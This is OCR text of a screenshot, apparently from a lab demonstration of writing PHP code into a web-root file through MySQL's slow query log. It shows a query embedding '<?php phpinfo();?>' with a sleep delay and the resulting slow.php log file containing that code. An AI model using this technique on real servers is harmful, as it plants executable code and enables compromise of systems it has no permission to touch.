 mysql> select '<?php phpinfo();?>' from mysql.db where sleep(10);
Empty set (20.05 sec)
mysql>
C:\phpStudy\WWW\slow.php - Notepad++ [Administrator]
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
slow.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Co
started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 # Time: 200125 0:42:47
5 # User@Host: root[root] @ localhost [127.0.0.1]
6 # Query_time: 20.046035 Lock_time: 0.046800 Rows_sent: 0
7 SET timestamp=1579884167;
8 select '<?php phpinfo();?>' from mysql.db where sleep(10);
Hypertext Preprocessor file length : 407 lines : 9 Ln : 1 Col : 16 Sel : 0 | 0
slow.php 2020/1/25 0:42 PHP 文件 1 KB